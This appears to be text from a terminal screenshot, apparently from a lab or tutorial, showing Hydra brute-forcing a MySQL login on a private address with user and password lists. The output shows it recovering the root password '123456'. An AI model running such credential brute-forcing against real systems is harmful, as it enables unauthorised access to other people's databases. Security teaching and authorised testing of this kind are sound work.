 root@localhost:~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:~/桌面# hydra -L user.txt -P pass.txt 192.168.1.3 mysql -t 1
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-25 09:31:52
[WARNING] Restorefile (./hydra.restore) from a previous session found, to pr
event overwriting, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 6 login tries (l:2/p:3), ~
0 tries per task
[DATA] attacking service mysql on port 3306
[STATUS] 3.00 tries/min, 3 tries in 00:01h, 3 to do in 00:02h, 1 active
[3306][mysql] host: 192.168.1.3 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-04-25 09:33:43
root@localhost:~/桌面#